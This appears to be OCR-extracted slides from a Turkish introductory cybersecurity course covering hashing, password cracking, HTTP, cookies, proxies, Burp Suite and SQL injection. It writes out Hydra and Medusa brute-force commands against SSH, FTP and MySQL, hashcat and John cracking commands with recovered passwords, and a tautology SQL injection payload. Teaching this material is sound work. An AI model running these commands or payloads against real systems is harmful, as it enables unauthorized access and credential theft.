MD5,SHA1 vb hash fonksiyonları bulunur.

### function md5()

#### Online generator md5 hash of a strir

md5 ( ahmet

hash darling, hash!

md5 checksum:

cdb5efc9c72196c1bd8b7a594b46b44f

### function md5()

#### Online generator md5 hash of a string

md5 ( a

hash darling, hash!

md5 checksum:

0cc175b9c0f1b6a831c399e269772661

#### Rainbow Table :

Rainbow table, bir string ve onun hashi karşılığı eşleşmelerinden oluşan bir tablodur. Hash crack işlemi sırasında, normalde denenecek string hashlenir, hashler karşılaştırılır ve deneme bir sonraki deneme stringi ile aynı şekilde devam eder. Bu yöntem işlem zamanı açısından verimsizdir.

Bu yüzden rainbow tables (önceden oluşturularak) crack sırasında kullanılır. Kırılacak hash ile rainbow tabledan alınan hash karşılaştırılır, eşleşen hash bulunduğunda string karşılığı rainbow table da zaten belli olduğu için parola daha hızlı bulunur. Tabiki bu hızın bize maliyeti ise bellek alanıdır.

|              | Type: auto |         |         | • |  |
|--------------|------------|---------|---------|---|--|
|              |            | decrypt | Encrypt |   |  |
|              |            |         |         |   |  |
| Result:      |            |         |         |   |  |
| 1            |            |         |         |   |  |
|              |            |         |         |   |  |
| Add Comments |            |         |         |   |  |

**Password Cracking Tools :** 

John The Ripper

Hashcat

Aircrack

Cain & Abel

Hydra

**Medusa** \*\*\* Bu araçlar ile Password Cracking yapılabilmektedir.

Medusa ile Mysql Brute Force:

medusa -h HEDEF\_IP -u root -P /wordlist\_path -M mysql

Hydra ile SSH Brute Force

hydra -l username -P /wordlist\_path ssh://HEDEF\_IP

Hydra ile FTP Brute Force

hydra -I username -P /wordlist\_path ftp://HEDEF\_IP

### John The Ripper Hash Cracking

john --format:raw-md5 kırılcakhash.txt --show

### Hashcat ile Hash Cracking

hashcat -m 0 -a 0 kırılcakhash.txt wordlistimiz.txt

-m : Hash tipi 0 md5

-a : Saldırı yönetemi direk saldır

| I-2.4 wifijamme D-TECT root@kali:_~/Desktop                                                                                                    |                      | ↑Lond □ X           |
|----------------------------------------------------------------------------------------------------|----------------------|---------------------|
| [ <b>root:~/Desktop</b> ]# hashcat -m O -a O hash.txt /usr/share/word<br>Initializing hashcat v2.00 with 1 threads and 32mb segment-s                                                                                                    | lists/rockyou<br>ize | .txt <sup>PU0</sup> |
| Added hashes from file hash.txt: 3 (1 salts)                                                                                                    |                      |                     |
| e10adc3949ba59abbe56e057f20f883e:123456<br>5d41402abc4b2a76b9719d911017c592:hello<br>21232f297a57a5a743894a0e4a801fc3:admin                                                                                                    |                      |                     |
| All hashes have been recovered                                                                                                    |                      |                     |
| Input.Mode: Dict (/usr/share/wordlists/rockyou.txt)<br>Index: 1/5 (segment), 3627099 (words), 33550339 (bytes)<br>Recovered.: 3/3 hashes, 1/1 salts<br>Speed/sec.: - plains, 75.28k words<br>Progress: 19820/3627099 (0.55%)<br>Running:::<br>Estimated.: 00:00:00:47 |                      |                     |
| Started: Mon Jan 30 10:13:18 2017<br>Stopped: Mon Jan 30 10:13:20 2017<br>[ <b>root:~/Desktop</b> ]# <b>1</b>                                                                                                    |                      |                     |
| ll php slowloris pl putty.exe                                                                                                    |                      |                     |



Web Uygulamaları :

1- PHP

2- Servlet, JSP, JSF

3- Asp.Net

4- Django

5- Ruby on Rails

# Hacker 101 | Siber Güvenliğe Giriş

#### HTTP (HyperText Transfer Protocol)

# Web Uygulama Güvenliği

- HTTP yani HiperMetin Yollama Protokolü ilk başta HTML sayfaları yollamak için yazılmış olan bir protokol olup günümüzde her türlü verinin gönderimi için kullanılır. TCP üzerinden çalışır.
- HTTP oturumunun başlaması için, 3lü el sıkışmanın client ve server arasında tamamlanması germektedir.

**NOT:** HTTP Metodları ve HTTP Durum kodları Güvenlik için önemlidir.

Metodlar: Get, Head, Put, Post, Trace, Delete, Connection, Options

Durum Kod: 1xx :Bilgi 2xx Başarı 3xx :Yönlendirme 4xx :Tarayıcı Hatası 5xx : Sunucu Hatası

HTTPS (Secure HTTP)

• HTTPS yani Güvenli HTTP, HTTP'nin RSA şifrelemesi ile güçlendirilmiş halidir. TCP üzerinden çalışır. Kredi kartı,şifre vb. gizli bilgilerin iletilmesinde kullanılır.

### HTTP METODLARI :

#### **GET Metodu**

GET metodu sunucudan dosya/veri almak için kullanılır. Bunun dışında sunucuya veride gönderilebilir.

#### **POST Metodu**

Sunucuya veri göndermek için kullanılır. Fakat burada veriler url kısmında değilde body kısmında gönderilir. Bundan dolayı tarayıcıda gönderilen değerler görülmez.Proxy ile araya girerek bu değerleri değiştirmek mümkündür.

### HTTP METODLARI :

#### **PUT Metodu**

Sunucuya veri göndermek için ama gönderilen veriler ile bir dosya yaratmak için kullanılır

#### **TRACE Metodu**

Sunucuyu kontrol amaçlı kullanılabilir.

#### **OPTIONS Metodu**

Sunucunun hangi metodları kabul ettiğini öğrenmek için kullanılır.

### HTTP METODLARI :

#### **DELETE Metodu**

Sunucuda ki kaynağı silmek için kullanılır.

#### **CONNECTION Metodu**

Suncuyu proxy gibi kullanabilmemizi sağlar. Yani sunucunun başka bir sunucuya istek yapmasını sağlayabiliriz.

Cookie :

Çerez (cookie), herhangi bir İnternet sitesi tarafından bilgisayara bırakılan bir tür tanımlama dosyası.

Çerez dosyalarında oturum bilgileri ve benzeri veriler saklanır.

Çerez kullanan bir site ziyaret edildiğinde bu site, erişimin yapıldığı tarayıya sabit diske bir ya da daha fazla çerez bırakma konusunda talep gönderebilir.

Cookie :



### Cookie Çesitleri :

Cookie (çerez) genel bir ifadedir ve çerezlerin birden çok türü vardır.

Aklımıza kazınan cookie'nin doğru tanımlaması "persistent cookie" veya "permanent cookie" dir.

Session'ın doğru tanımlaması "session cookie" veya "transient cookie" dir. İşte bu 2 tanımlama aslında çerezin türleridir.

Diğer çerez türleri ise "Secure cookie", "HttpOnly cookie", "Third-party cookie", "Supercookie" ve "Zombie cookie" dir.

Cookie Cesitleri :



### **Proxy Nedir?**

Proxy, ya da Türkçe adıyla vekil sunucu, internete erişim sırasında kullanılan bir ara sunucudur. Bu durumda, örneğin bir ağ sayfasına erişim sırasında doğrudan bağlantı yerine:

Tarayıcı vekil sunucuya bağlanır ve hangi sayfayı istediğini söyler

Vekil sunucu gerekiyorsa o sayfaya bağlanır ve içeriği alır

Vekil sunucu tarayıcıya içeriği gönderir

## Hacker 101 | Siber Güvenliğe Giriş Proxy Faydaları: Web Uygulama Güvenliği

**Fazladan hız:** vekil sunucu, çok ziyaret edilen sayfaları önbelleğine alabilir. Bu durumda, o sayfa ziyaret edilmek istendiğinde dünyanın öbür ucundaki bir sunucuya bağlanmak yerine önbellekteki bilgi okunur.

**Fazladan kontrol:** vekil sunucu, istenen sayfalara erişim verip istenmeyenlere erişim vermeyebilir. Kimin hangi sayfaya girdiğini bellekte tutabilir. Gerekiyorsa, içeriği değiştirerek verebilir.

**Fazladan güvenlik:** vekil sunucu, virüslü dosyaları otomatik olarak temizleyebilir. Ayrıca, ağda hiç kimsenin İnternet'e doğrudan erişimi olmadığı için bir virüsü veya zararlı bir programı yayma ihtimalini de azaltır.

Genelde İnternet servis sağlayıcılar, şirketler ve büyük ağlar (kampüs ağları gibi) tarafından kullanılır.

## Hacker 101 | Siber Güvenliğe Giriş

#### **Burp Suite - Web Proxy**

Burn Suite Free Edition v1.7.03 - Temporary Project

Web Uygulama Güvenliği

| et Proxy                                                                                           | Spider Scar                                                                                                    | nner Intruder                                              | r Repeater                                                                                                    | Sequenc                     | er Decoder                                                                                                  | Comparer     | Extender                                           | Project options   | User options               | Alerts        |                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------|-------------------|----------------------------|---------------|-----------------------------------|
| Cept HTTP                                                                                          | history Webs                                                                                                    | Sockets history                                            | Options                                                                                                    | 8                           |                                                                                                    |              |                                                    |                   |                            |               |                                   |
|                                                                                                    |                                                                                                    |                                                            |                                                                                                    |                             |                                                                                                    |              |                                                    |                   |                            |               |                                   |
| Proxy Lis                                                                                          | steners                                                                                                    |                                                            |                                                                                                    |                             |                                                                                                    |              |                                                    |                   |                            |               |                                   |
| Burp Proxy                                                                                         | uses listeners t                                                                                                    | receive incon                                              | ning HTTP reg                                                                                                    | uests from v                | our browser. Y                                                                                              | ou will need | to configure                                       | vour browser to u | ise one of the lis         | teners as its | proxy server.                     |
|                                                                                                    |                                                                                                    |                                                            |                                                                                                    |                             |                                                                                                    |              |                                                    |                   |                            |               |                                   |
| Add                                                                                                | Running                                                                                                    | Interface                                                  | In                                                                                                    | visible                     | Redirect                                                                                                    |              | Certificate                                        |                   |                            |               |                                   |
| (                                                                                                  |                                                                                                    | 127.0.0.1:8                                                | 080                                                                                                    |                             |                                                                                                    |              | Per-host                                           |                   |                            |               |                                   |
| Edit                                                                                               | J                                                                                                    |                                                            |                                                                                                    |                             |                                                                                                    |              |                                                    |                   |                            |               |                                   |
| Remove                                                                                             |                                                                                                    |                                                            |                                                                                                    |                             |                                                                                                    |              |                                                    |                   |                            |               |                                   |
| C                                                                                                  |                                                                                                    |                                                            |                                                                                                    |                             |                                                                                                    |              |                                                    |                   |                            |               |                                   |
|                                                                                                    |                                                                                                    |                                                            |                                                                                                    |                             |                                                                                                    |              |                                                    |                   |                            |               |                                   |
|                                                                                                    |                                                                                                    |                                                            |                                                                                                    |                             |                                                                                                    |              |                                                    |                   |                            |               |                                   |
|                                                                                                    |                                                                                                    |                                                            |                                                                                                    |                             |                                                                                                    |              |                                                    |                   |                            |               |                                   |
|                                                                                                    |                                                                                                    |                                                            |                                                                                                    |                             |                                                                                                    |              |                                                    |                   |                            |               |                                   |
|                                                                                                    |                                                                                                    |                                                            |                                                                                                    |                             |                                                                                                    |              |                                                    |                   |                            |               |                                   |
| Each install                                                                                       | ation of Burp ge                                                                                                    | nerates <mark>i</mark> ts own                              | n CA certifica                                                                                                    | te that Proxy               | listeners can us                                                                                            | se when neg  | otiating SSL                                       | connections. You  | can import or ex           | port this cer | tificate for use <mark>i</mark> n |
| Each install                                                                                       | ation of Burp ge<br>allation of Burp.                                                                                           | nerates its own                                            | n CA certifica                                                                                                    | te that Proxy               | listeners can us                                                                                            | se when neg  | otiating SSL                                       | connections. You  | can import or ex           | port this cer | tificate for use in               |
| Each install                                                                                       | ation of Burp ge<br>allation of Burp.                                                                                           | nerates its own                                            | n CA certifica                                                                                                    | te that Proxy               | listeners can us                                                                                            | se when neg  | otiating SSL                                       | connections. You  | can import or ex           | port this cer | tificate for use in               |
| Each install<br>another inst<br>Import / e                                                         | ation of Burp ge<br>tallation of Burp.<br>export CA certifi                                                                     | nerates its own                                            | n CA certifica<br>enerate CA c                                                                                         | te that Proxy               | listeners can u                                                                                             | se when neg  | otiating SSL                                       | connections. You  | can import or ex           | port this cer | tificate for use in               |
| Each install<br>another inst<br>Import / e                                                         | ation of Burp ge<br>tallation of Burp.<br>export CA certifi                                                                     | nerates its own                                            | n CA certifica<br>enerate CA c                                                                                         | te that Proxy<br>ertificate | listeners can u                                                                                             | se when neg  | otiating SSL                                       | connections. You  | can import or ex           | port this cer | tificate for use in               |
| Each install<br>another inst<br>Import / e                                                         | ation of Burp ge<br>tallation of Burp.<br>export CA certifi                                                                     | nerates its own                                            | n CA certifica<br>enerate CA c                                                                                         | te that Proxy               | listeners can us                                                                                            | se when neg  | otiating SSL                                       | connections. You  | can import or ex           | port this cer | tificate for use in               |
| Each install<br>another inst<br>Import / e                                                         | ation of Burp ge<br>tallation of Burp.<br>export CA certifi                                                                     | cate Reg                                                   | n CA certifica<br>enerate CA c                                                                                         | ertificate                  | listeners can us                                                                                            | se when neg  | otiating SSL                                       | connections. You  | can import or ex           | port this cer | tificate for use in               |
| Each install<br>another inst<br>Import / e                                                         | ation of Burp ge<br>tallation of Burp.<br>export CA certifi<br>Client Requ                                                      | ests                                                       | n CA certifica<br>enerate CA c                                                                                         | ertificate                  | listeners can us                                                                                            | se when neg  | otiating SSL                                       | connections. You  | can import or ex           | port this cer | tificate for use in               |
| Each install<br>another inst<br>Import / e<br>Intercept<br>Use these s                             | ation of Burp ge<br>tallation of Burp.<br>export CA certifi<br>Client Requ<br>settings to control                               | ests<br>of which request                                   | n CA certifica<br>enerate CA c                                                                                         | ertificate                  | listeners can us                                                                                            | se when neg  | otiating SSL                                       | connections. You  | can import or ex           | port this cer | tificate for use in               |
| Each install<br>another inst<br>Import / e<br>Use these s                                          | ation of Burp ge<br>tallation of Burp.<br>export CA certifi<br>Client Requ<br>settings to contro                                | ests                                                       | n CA certifica<br>enerate CA c<br>sts are stallec                                                                      | ertificate                  | listeners can us                                                                                            | se when neg  | otiating SSL                                       | connections. You  | can import or ex           | port this cer | tificate for use in               |
| Each install<br>another insl<br>Import / e<br>Intercept<br>Use these s<br>Intercept                | ation of Burp ge<br>tallation of Burp.<br>export CA certifi<br>Client Requ<br>settings to contro<br>of requests base            | ests<br>of which request                                   | n CA certifica<br>enerate CA c<br>sts are stalled<br>ving rules:                                                       | ertificate                  | listeners can us                                                                                            | se when neg  | otiating SSL                                       | connections. You  | can import or ex           | port this cer | tificate for use in               |
| Each installa<br>another inst<br>Import / e<br>Intercept<br>Use these s<br>Intercep                | ation of Burp ge<br>tallation of Burp.<br>export CA certifi<br>Client Requ<br>settings to contro<br>of requests base<br>Enabled | ests<br>of which request<br>d on the follow                | enerate CA c<br>enerate CA c<br>sts are stallec<br>ring rules:<br>Match type                                           | ertificate                  | listeners can us<br>and editing in th<br>Relationship                                                       | se when neg  | ab.                                                | connections. You  | can import or ex           | port this cer | tificate for use in               |
| Each install<br>another inst<br>Import / e<br>Intercept<br>Use these s<br>Add                      | ation of Burp ge<br>tallation of Burp.<br>export CA certifi<br>Client Reque<br>settings to contro<br>trequests base<br>Enabled  | ests<br>of which request<br>of on the follow               | n CA certifica<br>enerate CA c<br>sts are stalled<br>ring rules:<br>Match type<br>File extens                          | ertificate                  | listeners can us<br>and editing in th<br>Relationship<br>Does not match                                     | se when neg  | otiating SSL<br>ab.<br>Condition                   | connections. You  | can import or ex           | port this cer | tificate for use in               |
| Each install<br>another inst<br>Import / e<br>Intercept<br>Use these s<br>Intercep<br>Add<br>Edit  | ation of Burp ge<br>tallation of Burp.<br>export CA certifi<br>Client Requ<br>settings to contro<br>trequests base<br>Enabled   | ests<br>of on the follow<br>Or                             | enerate CA c<br>enerate CA c<br>sts are stalled<br>ring rules:<br>Match type<br>File extens<br>Request                 | ertificate                  | listeners can us<br>and editing in th<br>Relationship<br>Does not match<br>Contains param                   | se when neg  | ab.<br>(^gif\$\^jpg\$\                             | connections. You  | can import or ex<br>ico\$) | port this cer | tificate for use in               |
| Each install<br>another insl<br>Import / e<br>Intercept<br>Use these s<br>Intercept<br>Add<br>Edit | ation of Burp ge<br>tallation of Burp.<br>export CA certifi<br>Client Requ<br>settings to contro<br>trequests base              | ests<br>of which requested on the follow<br>Operator<br>Or | n CA certificat<br>enerate CA c<br>sts are stalled<br>ring rules:<br>Match type<br>File extens<br>Request<br>HTTP meth | ertificate                  | listeners can us<br>and editing in th<br>Relationship<br>Does not match<br>Contains param<br>Does not match | se when neg  | ab.<br>Condition<br>(^gif\$ ^jpg\$ '<br>(get post) | connections. You  | can import or ex<br>ico\$) | port this cer | tificate for use in               |

## Hacker 101 | Siber Güvenliğe Giriş Burp Suite - Web Proxy Web Uygulama Güvenliği

| irefox about:pref | erences#advanced                                 | 11                                 | c Q        | Arama                                                                                                    | ☆ 自 ♣                                                                 | <b>î</b> 🛡       | 🔎 🦗 📼                      | 9               |
|-------------------|--------------------------------------------------|------------------------------------|------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|------------------|----------------------------|-----------------|
|                   |                                                  |                                    |            | Bağlantı Ayarları                                                                                         |                                                                       |                  |                            |                 |
| ienel<br>Irama    | Gelişmiş<br>Genel Veri Tercihleri Ağ             | Güncelleme Sertifikalar            |            | İnternete erişmek için vekil s<br>Vekil sunucu yok<br>Bu ağın vekil sunucu ayı<br>Sistem vekil sunucu aya | unucuları yapılandır —<br>arlarını kendiliğinden ta<br>rlarını kullan | anı              |                            |                 |
| çerik             |                                                  |                                    |            | Vekil sunucuyu elle ayar                                                                                  | la:                                                                   |                  |                            |                 |
| Jygulamalar       | Bağlantı                                         |                                    |            | HTTP vekil sunucusu:                                                                                      | 127.0.0.1                                                             |                  | Îletișim <u>n</u> oktası:  | 8080            |
|                   | Firefox taravıcısının internete nasıl bağları    | acağını avarlayın                  |            |                                                                                                    | ✓ T <u>ū</u> m iletişim kura                                          | lları için bu ve | ekil sunucuyu kullan       |                 |
| Sizlilik          | The low tarayleisinin interficte has bagian      | acagini ayanayin                   |            | <u>S</u> SL vekil sunucusu:                                                                               | 127.0.0.1                                                             |                  | İletişim n <u>o</u> ktası: | 8080            |
| Güvenlik          | Önbelleğe alınmış web iceriği                    |                                    |            | ETP vekil sunucusu:                                                                                       | 127.0.0.1                                                             |                  | İletişim no <u>k</u> tası: | 8080            |
|                   | Web iceriăi önbelleăiniz su anda 3.3 MB (        | disk alanı kullanıyor              |            | SO <u>C</u> KS sunucusu:                                                                                  | 127.0.0.1                                                             |                  | İle <u>t</u> işim noktası: | 8080            |
| Sync              |                                                  |                                    |            |                                                                                                    | ⊙ SOC <u>K</u> S v4 ⊚ S                                               | OCKS <u>v</u> 5  | ] Uzak <u>D</u> NS         |                 |
| Gelişmiş          | <u>Ö</u> nbelleği 250 MB ile sınırlı             | a a                                |            | Ve <u>k</u> il sunucu kullanma:<br>localhost, 127.0.0.1                                                   | â                                                                     |                  |                            |                 |
|                   | Çevrimdışı web içeriği ve kullanıcı ve           | ileri                              |            | Örnek: .mozilla.org, .co                                                                                  | m.tr, 192.168.1.0/24                                                  |                  |                            |                 |
|                   | Uygulama önbelleğiniz şu anda 0 bayt di          | sk alanı kullanıyor                |            | O Otom <u>a</u> tik vekil sunucu y                                                                        | vapılandırma URL'si:                                                  |                  |                            |                 |
|                   | Bir site çe <u>v</u> rim dışı kullanım için veri | depolamak istediğinde bana bild    | ir         |                                                                                                    |                                                                       |                  |                            | Yeni <u>l</u> e |
|                   | Aşağıdaki web sitelerinin çevrimdışı kulla       | nım için veri depolamasına izin ve | erilmiştir | Parola kayıtlıysa kimlik do                                                                               | oğrulama isteme                                                       |                  |                            |                 |

## Hacker 101 | Siber Güvenliğe Giriş

#### **Burp Suite - Web Proxy**

### Web Uygulama Güvenliği

| Bağlanıyor × +    | Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| ① gurelahmet.com/ | Burp Intruder Repeater Window Help                                                                                                    |
|                   | Target Prove Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts                                                                                                    |
|                   | Intercept HTTP history WebSockets history Options                                                                                                    |
|                   | Request to http://www.gurelahmet.com:80 [109.232.220.231]                                                                                                    |
|                   | Forward Drop Intercept is on Action Comment this item                                                                                                    |
|                   | Raw Params Headers Hex                                                                                                    |
| gurelahmet.com    | <pre>Not : www.gutelahmet.com<br/>Uver-Agent: Mozilla/S.U (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/45.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.5,*/*;q=0.8<br/>Accept-Encoding: gpip, delate<br/>Cooh:: wfvt_C571693468=5990ea6dc6904<br/>DWT: 1<br/>Commection: close<br/>Upgrade-Insecure-Requests: 1</pre> |
|                   |                                                                                                    |

### Bazı Web Açıkları :

- 1- SQL Injection
- 2-XSS (Reflected,Sotered,DOM)
- 3- Cross Site Request Forgery (CSRF)
- 4- Command Injection
- 5- File Inclusion
- 6- File Upload

- SQL Injectiondan Önce SQL Nedir ve SQL Sorguları nasıl yazılır?
- 1- SELECT \* FROM tablo;
- 2- SELECT \* FROM tablo WHERE id < "25" ORDER BY id LIMIT 0, 10;
- 3- SELECT \* FROM tablo1
- WHERE id = ( SELECT mesaj\_no FROM tablo2 WHERE mesaj\_id = "1" );
- 4- SELECT \* FROM tablo1 UNION SELECT \* FROM tablo2;
- 5- INSERT INTO tablom (isim, yas, email) VALUES("Ahmet","24","<u>info@gurelahmet.com</u>");

**SQL Injection Tespiti:** ('ya da ") hata alıyorsak tek ve çift tırnak hangisi olduğunu tespit edip ona sqli atakları gerçekleştirebiliriz.

Sqli en tehlikeli web açıklarındandır.Direk veritabanına erişim sağlandığı için veriler çalınabilir,silinebilir,değiştirebilir.

Manuel olarak SQL bilginize göre tablo ismlerine, veritabanı ismine kolon sayılarına,versiyon bilgisine,username password bilgilerine vb bir çok bilgiye ulaşabilirsiniz.

Bu açığın bulunduğunu bildiğiniz sistemlerde **Sqlmap** aracı ile bir çok işlemi otomize olarak gerçekleştirebilirsiniz. Tabi mantığını anlamak için manueli öğrenmenizi tavsiye ederiz :))

### Tüm Kayıtları Listeleme : 1' or '1'='1

